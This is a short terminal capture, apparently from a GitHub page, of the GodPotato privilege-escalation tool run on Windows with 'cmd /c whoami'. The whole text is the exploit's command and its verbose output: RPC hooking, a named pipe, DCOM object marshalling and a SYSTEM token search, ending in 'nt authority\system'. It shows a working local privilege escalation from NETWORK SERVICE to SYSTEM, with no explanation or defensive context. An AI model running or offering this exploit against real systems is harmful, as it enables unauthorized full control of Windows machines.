 c:\Users\Public>godpotato.exe -cmd "cmd /c whoami"
godpotato.exe -cmd "cmd /c whoami"
a
[*] CombaseModule: 0x140717167083520
[*] DispatchTable: 0x140717169533912
[*] UseProtseqFunction: 0x140717168867200
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\080a46a0-64ff-49fb-b1e0-cf1689b14420\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001002-17bc-ffff-9317-08ad69b1ecde
[*] DCOM obj OXID: 0xd76d614c2f3dda77
[*] DCOM obj OID: 0x18ae4b5d47f64a3c
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 908 Token:0x764  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3828
nt authority\system